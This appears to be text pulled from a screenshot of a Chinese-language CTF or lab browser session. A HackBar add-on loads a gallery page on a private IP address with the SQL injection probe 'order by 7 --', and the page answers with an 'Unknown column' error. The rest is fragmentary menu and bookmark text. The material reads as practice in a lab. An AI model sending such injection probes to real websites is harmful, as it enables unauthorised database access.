 192.168.80.152/gallery/gallery.php?id=1 order by 7 --
信息收集 常用网址 题库 百度 CyberChef 题库 | NSSCTF 攻防世界 合天网安实验室-专业... 在线运行PHP 在线AES加密解密、A...
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Unknown column '7' in 'order clause'Could not select category
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.80.152/gallery/gallery.php?id=1 order by 7 --
Split URL